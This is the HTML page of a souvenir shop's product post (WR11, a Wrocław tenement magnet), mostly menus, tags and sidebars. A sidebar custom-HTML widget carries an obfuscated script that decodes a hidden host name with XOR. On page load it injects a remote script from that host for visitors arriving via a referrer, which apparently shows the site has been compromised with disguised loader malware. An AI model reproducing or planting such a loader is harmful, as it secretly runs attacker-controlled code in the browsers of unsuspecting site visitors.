		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/wr11/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/wr11/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/wr11/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/wr11/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/wr11/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/wr11/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/wr11/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-2708 post type-post status-publish format-standard has-post-thumbnail hentry category-polska category-wroclaw tag-kamienice">
		<header class="entry-header">
			<h1 class="entry-title">WR11</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-2708" class="post-2708 post type-post status-publish format-standard has-post-thumbnail hentry category-polska category-wroclaw tag-kamienice">
				
				<div class="entry-content">
					
<figure class="wp-block-image size-large"><img decoding="async" width="600" height="496" src="http://www.site.arte-fakt.org/wp-content/uploads/2020/09/WR11.jpg" alt="" class="wp-image-2710" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/09/WR11.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/09/WR11-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/09/WR11-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/09/WR11-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/09/WR11-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>Old Tenement. 13 Main Square. Art Nouvea (1903).<br><a href="http://www.arte-fakt.org/offer.php?lang=en#">Close</a><br><br></figcaption></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/wr12/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">WR12</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/wr10/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">WR10</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg05/" title=""><div><span class="cat-post-title">RG05</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/kr27/" title=""><div><span class="cat-post-title">KR27</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/szc16/" title=""><div><span class="cat-post-title">SZC16</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
